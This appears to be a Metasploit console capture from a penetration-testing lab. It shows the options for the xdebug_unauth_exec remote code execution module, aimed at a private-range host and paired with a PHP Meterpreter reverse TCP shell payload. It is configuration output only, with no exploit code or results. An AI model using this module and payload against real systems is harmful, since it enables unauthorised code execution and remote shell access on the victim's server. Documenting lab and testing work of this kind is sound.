 msf5 exploit(unix/webapp/xoda_file_upload) > use exploit/unix/http/xdebug_unauth_exec
msf5 exploit(unix/http/xdebug_unauth_exec) > show options

Module options (exploit/unix/http/xdebug_unauth_exec):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   PATH     /index.php       yes       Path to target webapp
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.19.3     yes       The target address range or CIDR identifier
   RPORT    80               yes       The target port (TCP)
   SRVHOST  0.0.0.0          yes       Callback host for accepting connections
   SRVPORT  9000             yes       Port to listen for the debugger
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                     no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic